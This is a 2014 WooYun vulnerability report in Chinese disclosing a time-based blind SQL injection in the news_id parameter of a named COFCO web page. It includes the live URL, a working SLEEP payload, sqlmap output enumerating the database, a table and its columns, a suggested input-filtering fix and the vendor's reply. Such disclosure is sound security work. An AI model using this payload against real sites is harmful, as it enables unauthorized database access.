漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-071324
漏洞标题:中粮某业务SQL注入一枚
相关厂商:中粮我买网
漏洞作者: sm0nk
提交时间:2014-08-06 22:58
修复时间:2014-09-20 23:00
公开时间:2014-09-20 23:00
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:5
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-08-06: 细节已通知厂商并且等待厂商处理中
2014-08-07: 厂商已经确认,细节仅向厂商公开
2014-08-17: 细节向核心白帽子及相关领域专家公开
2014-08-27: 细节向普通白帽子公开
2014-09-06: 细节向实习白帽子公开
2014-09-20: 细节向公众公开
简要描述:
老漏洞啦,虽然页面进行跳转但是原来的注入点仍然存在。不知道为什么
详细说明:
老漏洞啦,中粮某业务SQL注入一枚
漏洞证明:
1.注入点
"http://innofair.cofco.com/?a=newsdetails&news_id=114&m=News"
2.虽然是mysql 但是不能加--dbms mysql 不知道为啥
3.一系列的爆库爆内容吧,放几张截图
4.放点sqlmap的log
sqlmap identified the following injection points with a total of 554 HTTP(s) requests:
---

Place: GET
Parameter: news_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=newsdetails&news_id=114) AND SLEEP(5) AND (9012=9012&m=News
---
web application technology: Apache 2.2.24
back-end DBMS: MySQL 5.0.11
current database: 'chinafood'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: news_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=newsdetails&news_id=114) AND SLEEP(5) AND (9012=9012&m=News
---
web application technology: Apache 2.2.24
back-end DBMS: MySQL 5.0.11

Database: chinafood
[1 table]
+------------+
| BOOK_LOANS |
+------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: news_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=newsdetails&news_id=114) AND SLEEP(5) AND (9012=9012&m=News
---
web application technology: Apache 2.2.24
back-end DBMS: MySQL 5.0.11

Database: chinafood
Table: BOOK_LOANS
[4 columns]
+-----------+---------+
| Column | Type |
+-----------+---------+
| chaveta | numeric |
| idcountry | numeric |
| maty_id | numeric |
| orderid | numeric |
+-----------+---------+
5.漏洞原来就有人提交过,只不过我再次验证仍然存在。从厂家安全的角度不应该是这样的。
修复方案:
news_id 是注入点参数
过滤对他的特殊字符的输入。对于土豪中粮不是事。
版权声明:转载请注明来源 sm0nk@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:5
确认时间:2014-08-07 09:49
厂商回复:
此网站不是我买网相关业务网站,谢谢
最新状态:
暂无